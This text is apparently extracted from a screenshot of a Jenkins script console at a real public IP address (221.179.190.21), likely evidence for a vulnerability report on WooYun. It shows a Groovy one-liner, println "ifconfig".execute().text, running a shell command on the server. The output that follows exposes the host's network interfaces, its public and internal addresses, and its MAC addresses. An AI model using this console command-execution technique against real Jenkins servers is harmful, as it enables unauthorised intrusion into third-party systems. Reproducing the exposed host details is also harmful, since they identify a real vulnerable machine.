 221.179.190.21:8080/script
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 补天 xss 谷歌 站长之家 乌云 cmd5 合天 春秋 52pojie 91 慕课 seebug 玩蛇
Jenkins
Credentials
构建队列
队列中没有构建任务
构建执行状态
1 空闲
2 空闲
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println "ifconfig".execute().text
Result
eth0 Link encap:Ethernet HWaddr 40:F2:E9:10:46:DC
inet addr:221.179.190.21 Bcast:221.179.190.127 Mask:255.255.255.128
inet6 addr: fe80::42f2:e9ff:fe10:46dc/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:547881661 errors:0 dropped:0 overruns:0 frame:0
TX packets:383423258 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72621621480 (67.6 GiB) TX bytes:97252220074 (90.5 GiB)
Memory:bc580000-bc59ffff
eth1 Link encap:Ethernet HWaddr 40:F2:E9:10:46:DD
inet addr:172.16.190.21 Bcast:172.16.190.255 Mask:255.255.255.0
inet6 addr: fe80::42f2:e9ff:fe10:46dd/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:256576547171 errors:0 dropped:0 overruns:46 frame:0
TX packets:329683075464 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:72333576174835 (65.7 TiB) TX bytes:86142241292536 (78.3 TiB)
Memory:bc5a0000-bc5bffff
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:109388768229 errors:0 dropped:0 overruns:0 frame:0
TX packets:109388768229 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
www.wooyun.org